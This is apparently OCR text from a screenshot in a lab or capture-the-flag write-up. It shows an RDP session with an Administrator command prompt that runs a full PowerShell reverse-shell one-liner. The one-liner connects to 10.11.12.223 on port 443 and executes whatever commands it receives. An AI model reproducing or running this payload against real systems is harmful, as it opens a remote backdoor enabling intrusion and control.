 FreeRDP:10.10.2.57
Administrator: Command Prompt - powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client.GetStream();[byte[]]...
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client
.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -
TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback
 + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Le
ngth);$stream.Flush()};$client.Close()"